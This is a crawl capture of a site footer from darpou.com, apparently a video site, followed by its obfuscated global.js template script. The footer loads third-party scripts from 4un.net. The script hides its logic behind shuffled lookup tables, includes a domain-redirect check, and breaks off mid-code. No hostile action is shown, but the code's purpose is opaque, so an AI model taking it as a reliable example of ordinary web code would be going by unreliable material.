<script src="https://www.4un.net/tj.js"></script>
<script src="https://www.4un.net/gg.js"></script>

			</p>
	
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;https://www.darpou.com</p>
	</div>
</div>

















<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4d545b279bb46eebc6c10d9f1c0370f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.darpou.com/template/vfed/asset/js/global.js?v=3.1.5
body_size: 64256
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_ref2,_ref3,_ref4,_ref5,_ref6,_ref7,_ref8,_ref9,_ref10,_ref11,_ref12,_ref13,_fed;function _defineProperty(e,a,x){return a in e?Object.defineProperty(e,a,{value:x,enumerable:!0,configurable:!0,writable:!0}):e[a]=x,e}var _0x17c2=["%\u4E3B\u6392\u4EAB\u660E\u60A80\u5931\u62A5\uFF1A\u897F\u52A8\u84DD\u4E3EY\u9500\u82B1\u8BEFR4\u8BC4\u52363\u5165\u8272X\u770B\u9700\u79EFL\u7EFF\u6749\u94FEI\u540E\u67E5\u786EVzW\u4EF7\u4F60\u514B\u5740\u5E03\u95EE\u53D6\u590D\u4EAC\u53CD\u8D2D'\u4ED8\u9898\u6D889\uFF01b\u6A59\u7EA2 J\u4FE1e\u52A0\u4E2D\u7C98i\u7CFB\u8FDE\u6D1BuP\u8BBA\u8D39{mDw\u91CFoyZ\u7C89\u5386\u8F7D\u683CT\u5237\u4F5C\u5B98\u6B63\u5BF9\u5012\u6062\u53CB\u53D1\u7F51\u5B57\u4E2A\u4E4Cl\u5B8C\u62FF\u5B9A\uFF0C\u5185\u5361:\u5FC3\u9009\u5145\u89C6\u798F\u53C2\u5FC5\u8BE5\u9891&\u652F\u6210\u503C\u8F6C\u5DF2\u7A7A\u4F1A+\u4F26\uFF1F\u8BC1#\u9886g\u5347*\u4EA4\u591A\u6570\u5238\u95ED\u3010Mdv\u6211\u63A5\u83B7\u7528\u6743\u89C2-@\u91D1\u9999^\u636E\u6587O\u3002\u4E70\u9ED1\u5C11;\u53F21\u8D34\u5761Et(\u5E8F\u4EE5\u5982\u9664\u9A6C\u4E9A/\u9A8C\u7D22\u3011\u4E0D\u4F55\u8BF7\u585EA\u989C\u9762.\u900F\u64CD\u70B9\u6566\u7ED1\u641CK\u5F00\u5728[\u6682\u987B5\u5F69\u56DE]\u9650x\u65E0\u5F55\u8BA4\u4EC1\u9ECE\u89E3\u77EDHS\u5230\u8DF3\u5FAE\u9001\u597D\u5317\u5BB9\u5B58\u7B49\u9875\u8BB0\u6536\u63D0\u5206\u7801Q\u8282\u4F7F\u8981\u8FD8saU\u4EE4\uFFE5\u53E3\u4E1C>\u79F0\u5220}?\u529F\u5927\u6B642q\u7684k$r\u7EA7\u62C9\u8D25\u53F0_\u5458<\u9519\u540D\u5417\u6301\u535A7\u5468\u80548\u85CF\u4FEE=\u5DDDf\u91CD\u6E05\u679C|\u65B0\u6765j\u66F4\u68C0\u5305h\u7ED9\u6761\u542B\u81F36Bc\u77F6\u82F9\u5723\u6CD5)\u624B,\u5170\u9A9A\u5173\u53EFpF\u5DF4\u8F93G\u5C06\u7EBF\u62E9C\u6E2F\"n\u4E00\u4E0A\u5730N\u5373","\u65E0\u7F51\u9A6Cg\u6587r\u8BC1\u8BEF\u5E03\u62FF{_\u591A8\u3011\u542BS\u9650\u53F2\u6566A\u7801\u82B1\u62C9\u7D22k\u4FEE\u8272\u6761\u5458+\u6765\u6A59\u53EF\u63A5\u7ED9\u786E\u529F\u53CD\u7C98\u4F1A\u9999q\u9519\u900F\u7B49?\u8BBAb\u4F26\u5723\u5B9A\u6536|\u897F\u5728\u9ED1\u4F5C3\u641C\u4EE5\u5012\u9664\u9001\u5170\u82F9\u6D1B\u53D6M\u8D39\u6392d\u5468\u68C0*\u6743\u7A7AP\u5FC5\u8282\u9A9Azf#Qi<\u9898^\u6B63\u84DD\u5FAEI\u9500@\uFF1A\u53D1h&\u89C2(\u91CD\u7EFFB\u60A8$\u9891Y\u4E3E;\u5165\u4E4C\u4E00\u624B\u5220\u4E2A\u5236o\u5B98\u89C6\u5386\u5230\u5C11\u67E5\u5730\u53CB\u8F6C\u94FEV\u7EA7\u989C\u5931\u53E3\u6062N\u5361\u503C\u56DE\u9886\u5DF2T\u8DF3\u7EBF\u6B64\u7528\u4EAC\u6682\u52A8\u540D\u4EE4\u6E2F\u4E70\u5185\u4E0D\u5373\u3002\u8BC4\u4F55:\uFF01\u4E2D\u91CF\u5DDD\u590D\u7684\u77F6\u8D34\u5C06\u6301.\u9A8Cp\u4EF7t\u5F00O\u6211\u8FDEw\u8F7D>C\u8F93\u52A0\u660E\u53C2}K\u8D256U\uFF0C\u7CFBe\u4FE1\u89E3\u8D2D[\u5F55\u4E0A\u91D1a\"cj\u98751\u4ED8\uFFE5\u8981\u5B8Cy\u7EA2n\u79F0\u5B57\u6570\u65B0\u5F69\u5B58\u7ED1\u62E9\u70B9\u59824 \u5DF49\u9ECE\u5206\u4EA4\u95ED5\u6E05\u5238\u63D0JZX\u4EAB\u5237\u53F0\u770B\u62A5\u9762\u83B7\u8054]\u4F7F\u5761\u636Ex\u5173)\u66F4\u4E3B7\u8BB0\u85CF/\u5BB9\u79EF\u679C\u5317s\u81F3\u5740H\u95EE\u514B\u5FC3\u8BF7\u683C\uFF1F0\u7C89\u6749'\u5BF9\u5145\u798F\u6D88\u6CD5\u4E1Cv\u8FD8\u5927\u64CD\u5417RFW\u4E9A\u4F60\u9009GlD=\u585E,u\u597D%\u8BE5\u4EC1E\u535A-\u9700m\u6210\u3010\u540E\u5347\u5E8F\u652F\u77ED\u5305\u8BA4L\u987B2","\u4F60\u5386\u6743\u8D25\u4FEEZ\u5B58\u82B16#O\u81F3\u62FF\u590D\u4F7F\u529F\u7528@\u9891\u6CD5bq\u4E2A\u53CB_\u4E0D\u52A8\u5C06/7\u989C\u4E3B\u4EAB\u52A0'\u5317\u535A\u5206\u62C9N\")\u5012\u6761\u5E8F\u597D\u6D1B\u53CD\u53D6\u56DE\u7C89\u5220\u62E9\u5458\u3011\u91CD\u5305\u9762\u6536\u4F1A\u5170R\u6392DV\u83B78k(\u4E9A\u4E4C\u9001\u4EF7\u7801\u4E00,U\u5173=\u770B;\u84DD\u8FD8\u5DF2\u5723\u89C6\u4ED8\u8FDE\u3010\u5468\u6210\u6B64\u641C\u8BBA\u5B57\u8BA4\u7EA2\u7D22\u8272\u53F0\u6062\u514B9\u9664\u540D\u7B49\u53C2\u66F4\u5361T\u5185\u786E\u5373I\uFF0Cn\u8BC1\u5417z\u4E0AW\u5BB9\u3002g\u5982\u62110\u5DDD\uFF1F\u4EE4y\u9A8C\u79F0\u4E2D\u7A7A\u8F6C\u5F55\u5236*\u591A\u8282\u8BE5\u798F\u8DF3\u79EFmo\u9519\u6749\u8BC4\u62A5\u8D2D\u60A8\u8D39\u9999:\u7684\u652FX \u7CFBs\u636E\u9A6C\u4F5C\u8F7D}\uFFE5\u4EC1\u9ECE\u67E5hxu\u897F\u6A59\u6587J\u4E70jK-\u540EY2\u53E3a\u6566w\u63D0\u6765\u7ED1\u6E2F\u4EA4\u5BF9\u5931\u5B98\u5165\u5238\u91D1\u5927+\u89E3\u53EF\u9A9A\u9ED1C\u5230^?H\u5B9A\u9650v\u8054dM\u5347\u679C\u95EDE\u5FAE\u4FE1\u95EE\u8BF7\u85CF>\u683C4\u9898t[\u5F69]\u65B0\u6D88\u660E\u77ED\u900F\u4EAC\u6682&%\u4F26e5\u8D34{\u624B\u9886\u4E1C\u9875\u9009\u5145fF\u89C2Q\u585E\u6B63\u5E03\uFF1A\u53F2\u4F55\u53D1\u91CF\u542B\u5740\u6570\u7ED9$\u8981r\u5237\u4EE5P\u68C0|B\u5DF4\u7EBF\u7F51\u65E0\u5FC5\u9500c\u7EA7\u5B8C\u6E05L3\u70B9\u5730\u8BEFl\u9700\u8F93\u503CSp\u6301\u5761\u64CD\u77F6\u5728\u4E3E\u987B\uFF01\u63A5\u5F00\u5FC3\u5C11\u94FE.1<A\u7C98i\u8BB0G\u7EFF\u82F9","\u585E\u65E0\u798F(\u8BE5\u8BA4\u9664\u53F0\u540D\u53E3e\u4EF7\u77ED\u5FC3\u7EA7\u4F55F\u7684\u683C\u4EE4\u770BA\u4E4C\u4E70\u6301i\u6392\u62E9\u63D0n2\u4E00\u4FE1\u4E2A\uFF1F\u53CD5\u7ED9\u8054\u8282\u4E3E.\u79F0#\u53473\u5F69\u82F9\u6CD5\u5761\u7C89\u6570a\u8F93\u64CD\uFFE58\u5982\u7D22V\u79EF\u4E2DTE\u5305\u5417\u52A0\u53F2\u83B7\u5238=\u9001\u9ED1\u89C6\u5740ju\u6E05P\u5230 \u4F7F\u52A8p6\u4EC1\u6E2F\u9875\u5206\u4F26|:qX\u6682\u6566^\u503C\u4E0A\u6210\u8BC1\u62C9\u5B57?]\u5145\u5386z\u5B8C\u62FF+y\u6B64K\u8BEF\u4EAB\u987B\u53CBL\u5FAE\u7CFB\u4EA4\u989C_\u63A5\u5BB9\u4E3B\u3011\u67E5\u7F51\u8BC4\u62A5\u91D1\u4F1A\u636E\u9519\u6765\u5170\u5B58\u5927\u6536\u60A8\u5468\u5F00\u5173\u7B49\u4EE5\u660E\u9A6CrD\u9999\u8BB0\u4EAC\u3010\u53D1%\u8FD84\u542B\u95EE\u5BF9\u7EA2Ow\u5236\u5361SN\u65B0\u4E0D\u9A9Ao\u4F5CM\u66F4\u540E\u8BF7\u652F\u7EBF\u7ED1f\u9891\u5C11\uFF0Cc\u5DF2'J\u4FEE\u529F\u7801mg\u5FC5GR\u5730\u5B9A\u53D6\u8272\u84DD\u7EFF\u8F7D\u9009\u8BBAWs\u53C2\u56DE\u590Dt\u89C2\u6749\u4ED8\u8981\u95ED\u8D2D$\u9762\u8FDE\u591A\u6743\u85CF\u9886\u5220C\u9500\u8F6C\u6D1B;\u5458>\u6D88*\u68C0Z\u5B98\u897F\u7C98\uFF1A\u8D34\u8DF3\u535A\u624B,\u6A59l\u5317Q\u70B9\u5E03\u5DDD\u82B1\u641C\u6211\uFF01bB\u77F6\u8D25\u4E1C\u5E8F\u5931k\u597D1\u91CFx\u7A7A0\u6587\u9650\u900F\u5723\u6761\u9ECEYh\u7528/\u5185\u9A8CU\u6062<\u94FE)\u4E9A\u3002\u514B[-d\u5012{\"\u786E\u53EF\u98989\u8D39\u5165I\u81F3\u5373@7&\u6B63}v\u5F55\u5237\u5728\u679CH\u5DF4\u4F60\u89E3\u5C06\u9700\u91CD","\u64CD\u6E2F\u4E1C4\u65B0\u4F5C\u4F1A\u540E\u798Ful\u53EF\u5468I\u5317\u5373]\u9ECE\u5386ka\u8FD8\u8D25\u4FEE\u7801$\u4E0A,\u7EA7\u529F\u9A6C\u7C89\u83B7N\u5206\u5012W\u8BBA\u4ED8-/\u85CF\u597Dph\u89C6j\u4E0D\u5F55\u81F3\u5B57m\u5E8F\u5347\u8BF7\u7528\u4E4C\u4F55\u57308\u7B49QB\u897F\u77F6\u6765 \u683C\u63A5fJ\u4EAB\u52A0\u4EF7e;@\u6210'\u7F51\u5170\u89C2H\u62E9\u7ED9\u5417\u7A7A\u585EM\u5236o6\u6761yF\u6587\u82F9\u7C98\u4E70S\u8F7D\u5238:1\u5FC3\u84DDA\u53F2\u3010\u5C11\u4E3B\u503C\u62C9\u624B\u5DF2\u5165\u5B9A\u53C2\u8BE5\u660E\u6B64\u60A8\u6E05zX\u4E9A\u6749L\u9001\u6B63\u82B1%\u53E3\u6570K\u7D22\u77ED\u7EBF\u5728\u8DF3\u9664s\u8F93(\u6566\u62FFGO\u989C\u91D1#\u91CF\u7684\u4EE5\u5761\u53F0\u8FDE\u6A59\u9886\u636E\u9898\u5740\u5B58\u9A9Aw[\u79EFD\u5DDD_\u62A5\u6062\u8282\u590D\u7ED1\u4EAC\u52A8\u4EA4\u8BC1\u5FC5q\u5F00\u8D34T0\u4E3E\u8D2D\uFF1A\u5FAE\u5185\u8981\u5982\u67E5\u9700\u5305\u900F\u7EFF\u6682\uFFE5\u6301\u770B\u786E\u8054\u535AC\uFF1F\u9A8C\u542B\u4E2Dt|\u5145\u5BB9\u540D+\u6D1B*\u4FE1\u652Fd\u4EE4Y&\u9009\u7EA2\u4EC1\u514B\u5B98\u5220\u53CD\u5BF9\u91CD\u6D88\u9ED1.\u8BA47\u5F695^\u7CFB\u95EE9\u8BB0\u5361\u591A\u9891\u6392\u5723\u9500\u8BC4\u9762P\u5B8C\u66F4\u987B2\u5237\u4F60E\"\u53D6\uFF01\u5173\u94FE\u56DEg\u53CB\u9650i\u68C0\u9875\u679C\u4E00)b\uFF0C\u4F26\u95ED\u641Cxn\u4F7F\u6743\u53D1>\u5C06Z\u6CD5R\u5931\u5DF4{\u6536\u5230\u5E03\u63D0\u89E3\u8F6C\u8BEF\u8D39}\u4E2Av<\u3002\u6211?3\u5458rV\u5927\u79F0\u9519=cU\u65E0\u3011\u9999\u70B9\u8272","\u5012O\u4EABm\u5185\u5373\u4F1AV\u5DF4a\u84DD\u52303{\u6A59\u5FC3\u8272\u8FD8\u83B7\u4EC1E\u52A0G\u62E9\u77ED\u5BB9\u4FE1\u652F\u5347\u94FE\u9898\u4E0D\u6B64\u79EF[\u60A8#\u81F3\u79F0\u4E4C-i\u4EA4\u5238kKB\u7C89\u6062\u7B49g\u9A8C\u5740\u52A8\uFF0C\u987B\u62C9\u5FC5\u540E\u3002t\u5927\u62A5q\u8BF7\u5B8C\u9891_\u641C\u8981\u6682f\u9886\u4E0AX\u9700\u5220}\u5982\u5E8FU\u5C06*\u91CD4\u4E2D\uFF1F\u63A5T$\u5F00/]\u6B63\u6587\u8D39\u6570j\u4E3E\u3010e\u590D\u4E00\u6743\u5458\u8BC1\u8FDE\u65E0uF\u5B98+\u4EE4A\uFF01\u542B\u6211Y\u6CD5^\u5145dI0\u5361\u8BA4\u85CF\u5417W1\u6D88=\u53F2\u624B\u683C\u5165\u4E1C\u6210\u8054\u4FEE\u7528\u4ED8\u798F\u95ED\uFF1A\u5DF2\u82F9?\u68C0\u8BEF\u7684\u6E2FM;\u67652y\u8D25\u89C6\u7A7A\u63D0\u5FAE\u6536\u8BE5\u4E70\u9ED1\u8D2D\u535Ac\u8BBA\u53CD\u9ECE\u4E2A\u8BB0\uFFE5\u5BF9\u7C98\u5728\u6E05)\u585E\u91D1|\u679C5\u8282x\u53C2\u8F6C\u6749\u64CD\u5F55\u7801\u8F93\u53D1\u8BC4\u5730\u5E03\u5761@\u4F5Cz\u51708\u70B9\u53EF\u91CF\u5317\u56DE\"\u7F51\u6392\u770B\u786E\u53CB\u53F0D,\u8DF3\u4F55\u9500\u5723\u95EE\u7EA7\u6761\u4EE5SQ\u4EF79\u9875J\u4EACw\u89E3\u514B\u9009Zo\u660EC\u503C\u5B9A\u53E3\u9650\u5206\u9664<\u5931\u540D\u591A\u77F6\u897F>\u67E5\u7D227\u5237\u53D6r\u9999\u5C11\u7EFF\u7EBF\u65B0\u5F69\u7CFB\u62FF\u7ED9\u9762\u9A6C\u5B57Rh&'\u6566:\u4F7F\u89C2\u9001\u6D1B\u3011\u5386\u4F26\u529F%\u989Cs\u5236\u82B1\u7EA2\u5DDD\u4E9A\u5305\u7ED1\u9A9Ap\u636E(.\u4E3B\u900F\u6301l\u597D\u8D34b\u5B586\u4F60 H\u5173nN\u9519v\u5468\u66F4L\u8F7DP","\u5185\u5761 5\u52A8\u3011\u897F\u5305,\u5458\u9ED1\u5236\u786E\u6587\u52A0\u89C6V{2\u5F55$\u597D\u4F26\u4E0D\uFF1F\u5740'\u91D1\u5237:\u53CD\u83B7\u5317G\u591A\u5361k\u7EA2\u542B\u6E05\u503C\u6E2F\u77ED1\u5417\u6566\u63A5\u95EE\u6749\u6301\u529F\u4E3B\u4FE1]Y\u6211\u798F\u9886\u8D34\u62FF\u62A5\u8BA4lE#i\u7EBF\u5220=\u5012Q\u4EA4\u6743\u5BB9\u85CF\u9009\u7F51\"\u624B\u91CF\u53F0\u590Dvg\u7528\u5F00\u4F55\u5927\u5DF2C)\u9500\u7ED9\u5206\u82F9\u7CFB\u4E4CD[F\u8BBA\u6570\u8272\u9001\u7EFF\u7D22\u4E1C+\u5C11\u540E\u4EC16\u5B57X\u53F2\u6765\u9762\u67E5z\u62E9\u9700\u5931\u77F6\u679C\u9664}\u8F93t\u82B1\u4E0A;\u5FC3\u53C2\u5B9A\u5728|\u6536\u3002\u8F7D\u8D39\uFF01\u8FD8\u4EAB\u9875\u53D6\u53CB\uFF0C\u5347\u5B8C\u8981\u660ET\u4E2A\u7C89\u4F1A\u900F\u4EACO\u989CAU\u514B\u8D2D\u8D25wK\u6062\u60A8\u95198\u4EE4\u94FEb\u8F6C\u636E\u66F4\u535Ajox\u5468&\u6D1B9>M\u770BNd\u7801\u8BF7\u9650P0\u8BB0\u4E3E%_J\u89C2\u89E3\u4E9A\u6210\u540Dc\uFF1A\u70B9s\u4E00\u9891y\u4EE5-\u4F60\u8DF3\u8BC4\u53EF\u8BEF\u652F\u7B49\u53D1\uFFE5\u9898\u95ED\u5DDDI\u5FAE\u6D88\u4E70\u7A7A(\u6761\u7C98\u5F69\u4E2D\u91CDf\u9A6C\u6392\u9999@H\u62C9\u53E3*\u5BF9\u5DF4<\u4F5C\u5170\u9A9A\u7EA7\u5982\u5165\u79EFq\u84DD\u65E0S\u683C4\u57237\u5B58\u56DE\u64CD\u5C06\u8BE5^\u5730\u6682\u68C0\u5E03\u8054n\u987B\u5145Rm\u8FDE\u5373\u6A59\u9ECE\u5386a\u8282\u7684Br\u63D0.\u3010?u\u5238\u585E\u81F3\u7ED1\u5173/L\u5FC5\u6CD5e\u65B0\u5B98\u4ED83\u5E8FhZ\u8BC1\u4EF7\u6B64\u6B63W\u4FEE\u5230\u641C\u9A8C\u79F0p\u4F7F","\u9ED1\u7C89\u897F\u4F5C /\u7CFB\u786E\u5145\u5317\u4FE1]\u7ED1EC\u624B\u8DF3\u8BEF\u6B64\u5185\u5B576|\u7EA7\u52200\u8D2DO\u82F9F\u5DF4\u4EF7\u679C\u5C06\u63D0\u5F55\u4F1A@^\u8F7D\u8BE5\u7A7A\u9ECE\u62C9\u7801\u8BBAR\u8FD8=V\u95ED\u641CM\uFF01\u8F93\u5347\u5B9A\u85CF5'\u94FEo\u4EC1\u53E3#\u7F51c\u5236m\u6D88\u4F26\u4EAC\u8BA4uw\u53C2\u590DA7\u7ED9\u52A8\u6CD5?\u7EA2N\u4F55\u6587\u7EBF\u5931\u540D\u585E\u6062[\u9A9A\u5165\u65E0\u9999\u6570\u82B1\u5DDD}\u4E0D\u5927\u6210\u53F2$k\u89C2\u9898\u53CB\u4E70*\u53D6\u79EF\u8BF7\u3010\u89C6\u535A\u5FAE\u84DD\u67654\"\u5728\u798F\u8BC4\u5B8CKW\u4FEE\uFF1F\u6E2F\u5BF9\u4E2A\u6743\u5E8F\u8054\u91CF\u5B58J\u8282\u81F3+\u68C0I\u52A0\u4E9A\u9A6CHQ{l\u89E3y\u4E1C\u542B\u6749:\u9875\u91CD\u6761\u4EA4\u53CD\u8FDEd\u8D39\u5FC5\u91D1;\u5373Y\u53D1.3D\u7EFFx\u7C98\u66F4\u6A59\u5386\u540E\u8F6C\u5170\u4E2D\u5238\u529F\u4E0A\u70B9\u591A\u9664\u5458\u63A5GS\u3002\u4F60\u7684\u62FF_z\u53F0\u5982\u83B7e\u9762Z\u4ED8Xtj\u79F0s\u56DE\u4E00\u6392\u503Cv\u9009r\u60A8p\u4F7F\u7528\u4EE5\u5730q)\u4EAB\u9001-\u770B\u6301L\u5237b2\u8D34\u5F00\uFFE5\u77ED\u5361\u8BC1\u53EF\u597D&\u6D1B\u636E>\u9886\u5012\u65B0\u5F69\u5468\u9700BU19\u4EE4\u5206\u8D25\u5E03,i\u62A5h\u4E3B\u5723\u683C\u6566g\u9891\u5305\u4E4C\u64CD\u6682\u6211\u62E9\u4E3E\u6536\uFF1A8f\u5173\u5FC3\u652F\u9500\u3011\u77F6\u8272<\u514B\u5761\u5417\u7D22T\u989C\u5DF2\u5C11\u9650\u5740\u5BB9n\u95EE\u7B49\u8981\u5B98\u9519a(\u67E5%\u6E05\u9A8CP\u5230\u660E\u8BB0\uFF0C\u900F\u6B63\u987B","\u5170\u4F55Y\u7528\u585EQ\u7D22R\u4E0DT\u5468;\u540E\u7ED1\u8F93\u5305o@]\u8D2D\u53CD\u7A7A\u4EAB\u8FD8\u9762\u4EE4)\u5982\u590D'\u6062\u7801\u9886\u9009\u5B57\u7ED9\u5DDD\u5220z\u51859a\u53F2\u798FSk\u60A8\u6211e4\u53D1^\u4FE1\u6301M\u6570\u5E03\u53C2\u7EBF\u5E8F\u8F6C\u523003w\u64CD\u4F7F:\u7F51\u53CB\u5FC3C\u91CD\u7B49\u4ED8\u8981\u5236F?\u5730\u62A5\u53E3\u4E1C\u7684v\u6CD5\u591A\u8BB0ni\uFF1A%_\u542B\u52A86\u6A59f\uFF01\u9999\u679C\u4E70\u641C\u5458\u8BC1\u6749y\u7CFB#\u95EE[\u9A9A\u5B9A\u62FF\u8272\u9891\u4EF7\u5F00\u9519\u5012\u5237g\u5145\u9700lW\u6210\u9650\u6566\u82B1=q8\u5740B\u4F60\u8FDE\u6587\u52A0I\u62E9\u9ECE\u6392\u4EAC\u4FEE\u9ED1\u4E3B\u6765\u6B63H\u79EF\u989C5{\u6D88\u636E7j\u91D1\u4E0A\u63D0\u6682\u5361\u8BEF\u3010Dc>\u5927\u660EdJ\uFF0C\u85CF\u9664\u540D\u81F3\u529F\u5238\u5BB9\u4F1A\u5347\u5DF4\u4F5C\u4E9AZ+\u53EF\u8054\u6761\u4E2D\u4EC1\u65B0\u6536p\u8BBA\u53731\u53F0\u89C2\u683C\u987BP\u5931\u5761\u84DDm\u5DF2\u8D34\u8282\u5C11A\u503C-\u5C06hK\u9500\u8D25\u9898\"\u5F55.<\u897FU\u4EA4\u56DE,\u66F4\u5B58\u77EDLO\u65E0r\u8F7D\u4EE5x|\u6B64\u5F69\u5173\u89C6\u652F\u7EA7\u6E2F\u5FC5\u5728\u70B9X\u535A\u3011\u94FE\u83B7\u9A8C\u9875\u6743\u8BF7\u5FAEE\u77F6\u5B8C\u9001s\uFFE5\u5417\u7C89\u8BC4\u5B98(\u514B\u770B\u4E2A/\u89E3\u4E3E\u5165\u7EFF\u597D\u6E05\u3002\u53862&\u624B}u\u7C98\u4E4C\u9A6C\u79F0G\u5723\u53D6\u786E\u62C9 \u8DF3\u6D1Bt\u8BA4\u5206\u8BE5V\u91CF\u63A5N\u4E00\u82F9\u95ED$\u8D39\u4F26\u7EA2\u5317*b\u67E5\u5BF9\u900F\uFF1F\u68C0","\u6CD5\u540DM\u529F\u7C89\u9ECE\u6566\u64CDV\u3011+\u8BF7\u77ED\u53F2\u597D\u81F3\u6682%K\u5B58\u6D88\u798F\u6E2F\u6392\u5730D\u7A7A\u641C\u7EA2\u7EA7\u83B7\uFF1A\u4EE5\u6E05\u4EE4\u9500\u9650F\u52365\u7ED1\u65874\u9886\u9700\u8BB0\u67E5\u79EFo\u5B8C\u5C11iN\u514B\u68C0\u5B98\u6536\u5458H\u8981;\u585EE\u52A0\u5740Y]\u94FE\u85CF\"a0\u8BBA\u540E\u52A8u\u5361b\u5185\u8BC1*\u4FE1\u4E3B\u4EF7\u8BEF\u4F5C\u897F\u8FD8\u8054\u62E98\u4FEE\u95EE\u53F0y\u4E0D\u4EA4\u7ED9A\u6301\u89C2\u503C\u5238\u6D1B\u91D1[\u5317\u53D1\u9001\u8272\u5220^\u5723I\u9519\u4E1C\u62A5\u9A6C\u53E3\u4E2A7 \u5B9A\u60A8\u8D39l=\u6761\u4F7F{\u6210x\u4E4C\u6749\u5DF4\u987B,\u6765G\u79F0/\u5DF2\u6211\u77F6\u8D2D\u5B57\u9A8C\u9891\u683C\u5206q\u3002\u5347\u4ED8w\u62FF\u53C2\u4E0A\u7EBF\u6743\u9A9A\u7D22s\u5F69\u542BZ\u91CF\u89C6\u7B49|\u5165Q\u6B63\u5468\u5FC3\u5145k\u4E2D\u7684J\u7C98\u5728\u89E3\u8F7Dp\u53D6\u8BA4\u9664\u6570z>\u63A5h\u8FDE.m\u4EC1:\u8282#\u7CFB\u652F@\u5173\u5373\u65E0\u5E8FXW\u5E031\u82F9\u5C06\u65B0_\u56DEvT\u82B1\u591A\u7F51\uFFE5\u5761O\u53CB\uFF01-LP$\u624B\u4EAB\u535A}c\u5F00\u5982R\u9009\u5386(dr\u5170\u4F1A\u50126\u8DF3f\u590D)\uFF1FC\u84DDB\u8D34<\u7801\u91CD\u5237?\u8F93\u8BC4\u5305\u5FC5\u54172\uFF0C\u8D25\u9762\u9875\u5BF9\u5DDD\u5230\u5931\u6062e\u4E00\u5BB9\u5FAE\u8F6C\u3010\u75283\u989Cg\u6A59\u9999\u9898\u786E\u636E\u660E\u5927\u4E9A\u900F\u4F55\u4E70\u4F60\u8BE5\u7EFF\u62C9\u63D0n\u5F55U\u9ED1'tS\u4F269\u4EAC\u53EF\u679Cj\u70B9\u6B64\u95ED\u770B\u4E3E&\u66F4\u53CD",""],_a=_0x17c2[0],_b=_0x17c2[1],_c=_0x17c2[2],_d=_0x17c2[3],_e=_0x17c2[4],_f=_0x17c2[5],_g=_0x17c2[6],_h=_0x17c2[7],_i=_0x17c2[8],_j=_0x17c2[9],fed=(_fed={},_defineProperty(_fed,_c[123]+_f[304]+_e[90]+_a[57]+_b[201]+_f[304],(_ref2={},_defineProperty(_ref2,_j[51]+_j[302]+_g[65]+_i[300],function(){fed[_g[83]+_d[247]+_b[117]+_h[235]+_b[201]+_h[151]][_j[241]+_i[235]+_a[236]+_i[64]+_b[264]](),fed[_a[255]+_e[74]+_g[204]+_g[178]+_g[288]+_j[241]][_d[25]+_g[274]+_i[89]+_f[60]](),0!=vfed[_a[76]+_b[117]+_i[317]]&&vfed[_e[164]+_d[52]+_j[184]]!=location[_f[273]+_g[178]+_a[235]+_f[60]]&&fed[_e[266]+_b[296]+_a[80]+_c[20]+_a[236]+_d[247]][_d[192]+_g[178]+_f[307]+_j[51]+_e[10]+_g[303]]()&&(location[_d[278]+_d[149]+_j[276]+_j[248]]=location[_f[273]+_f[259]+_f[100]+_j[248]][_a[255]+_h[204]+_b[171]+_d[247]+_b[201]+_b[203]+_e[74]](location[_h[266]+_b[117]+_c[161]+_j[307]],vfed[_c[188]+_g[284]+_e[43]]));$(document)[_i[16]+_g[274]](_g[204]+_a[101]+_i[89]+_b[203]+_f[44],_j[194]+_a[276]+_c[244]+_h[164]+_a[150]+_f[297]+_g[284]+_j[242]+_g[127]+_d[292]+_f[9]+_i[170]+_i[84]+_g[207],function(){$(this)[_a[306]+_d[52]+_f[259]+_j[276]+_g[274]+_a[168]]()[_f[259]+_i[48]+_a[76]+_c[146]+_h[217]+_g[303]]()}),$(_i[222]+_d[181]+_g[303]+_f[121]+_d[292]+_e[164]+_d[10]+_g[303]+_f[44]+_c[181]+_d[257]+_i[235]+_e[281]+_e[141])[_c[285]+_g[62]+_c[318]+_j[234]+_h[106]](function(){$(_i[222]+_e[69]+_d[10]+_g[188]+_a[150]+_a[78]+_a[63]+_a[63]+_d[264]+_h[230]+_d[257]+_i[235]+_a[317]+_g[207])[_a[255]+_i[48]+_e[51]+_c[146]+_h[217]+_a[63]+_i[71]+_e[10]+_g[284]+_j[162]+_f[288]](_f[71]+_a[63]+_d[293]+_c[181]+_d[211]+_h[204]+_a[205]+_i[300]+_i[213]+_a[132]+_i[235]+_h[204]+_d[10]+_f[314]),$(this)[_e[20]+_a[142]+_b[71]+_f[240]+_c[294]+_h[309]+_j[162]+_h[212]](_e[69]+_j[276]+_e[219]+_c[181]+_g[127]+_h[204]+_e[280]+_g[127]+_c[181]+_a[132]+_i[235]+_c[244]+_e[74]+_f[314]),$[_h[271]+_j[276]+_j[307]]($(_a[187]+_g[236]+_b[193]+_b[71]+_f[40]+_d[164]+_a[63]+_e[74]+_a[253]+_d[292]+_h[266]+_a[255]+_c[244]+_d[181])[_b[201]+_d[211]+_b[173]+_j[242]](_g[188]+_g[284]+_h[209]+_b[201]+_i[213]+_i[64]+_a[63]+_c[244]+_j[176])+(_f[147]+_h[74]+_h[204]+_f[100]+_h[106]+_c[78])+$(this)[_i[300]+_e[74]+_d[268]+_j[307]]()[_g[288]+_e[74]+_a[306]+_a[101]+_e[20]+_a[294]+_g[303]](_a[269],_0x17c2[10])+(_f[274]+_d[29]+_c[173]+_b[310]+_i[264]+_g[68])+$(_g[290]+_c[254]+_b[193]+_a[142]+_g[212]+_g[164]+_g[303]+_h[204]+_f[44]+_g[212]+_a[287]+_a[255]+_b[193]+_e[69])[_f[9]+_e[209]+_c[230]+_g[288]](_c[215]+_c[186]+_j[307]+_b[201]+_g[212]+_f[314]+_b[301]+_e[51]+_g[207]),function(g){$(_a[187]+_e[69]+_d[10]+_i[170]+_c[181]+_i[64]+_j[276]+_f[100]+_j[176]+_d[292]+_h[235]+_e[90]+_b[251]+_b[264])[_j[192]+_d[211]+